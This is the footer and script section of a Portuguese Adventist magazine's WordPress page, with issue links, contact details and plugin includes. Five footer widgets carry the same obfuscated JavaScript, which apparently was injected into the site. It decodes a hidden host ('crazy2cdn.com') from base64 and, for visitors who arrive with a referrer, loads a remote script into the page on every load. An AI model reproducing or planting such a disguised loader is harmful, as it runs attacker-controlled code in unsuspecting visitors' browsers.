					<a href="https://www.revistaadventista.pt/edicao-dezembro-2025/">Edição | Dezembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-novembro-2025/">Edição | Novembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-outubro-2025/">Edição | Outubro 2025</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-5" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-embed-pdf-4.4.1.css?ver=4.4.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-5.wp-container-core-columns-is-layout-5{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-6.wp-container-core-columns-is-layout-6{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-7.wp-container-core-columns-is-layout-7{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-8.wp-container-core-columns-is-layout-8{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.revistaadventista.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.5.7" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.5.7" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.5.7" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.5.7" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.5.7" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.5.7" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.5.7" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.5.7" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.5.7" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.5.7" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.5.7" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.5.7" id="jquery.sticky-kit.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.5.7" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.5.7" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.5.7" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.5.7" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.5.7" id="slick.min.js-js"></script>
<script type="text/javascript" id="readanddigest-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.5.7" id="readanddigest-modules-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="readanddigest-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0" id="readanddigest-like-js"></script>
<script type="text/javascript" id="pdfemb_embed_pdf_js-js-extra">
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"A carregar...","page":"P\u00e1gina","zoom":"Zoom","prev":"P\u00e1gina anterior","next":"P\u00e1gina seguinte","zoomin":"Zoom In","zoomout":"Zoom Out","secure":"Secure","download":"Descarregar PDF","fullscreen":"Ecr\u00e3 inteiro","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Clique aqui para mais informa\u00e7\u00f5es","widthheightinvalid":"Largura ou altura da p\u00e1gina do PDF s\u00e3o inv\u00e1lidas","viewinfullscreen":"Ver em ecr\u00e3 inteiro"},"continousscroll":"1","poweredby":"","ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/all-pdfemb-premium-4.4.1.min.js?ver=4.4.1" id="pdfemb_embed_pdf_js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/pdf-4.4.1.min.js?ver=4.4.1" id="pdfemb_pdf_js-js"></script>
</body>
</html>